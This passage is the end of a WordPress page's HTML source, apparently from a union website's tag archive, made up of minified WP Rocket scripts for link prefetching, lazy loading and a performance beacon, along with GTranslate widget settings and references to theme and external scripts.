TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"\/get-involved\/voter-information\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|http:\/\/(\/%5B\/%5D+)?\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https:\/\/www.smart-union.org\/wp-content\/themes\/smart\/images\/icomoon\/SVG\/"};</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_19145566-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['19145566'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-19145566","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/winter-2023/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="19145566" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"145e5f1b6c","url":"https:\/\/www.smart-union.org\/tag\/winter-2023","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->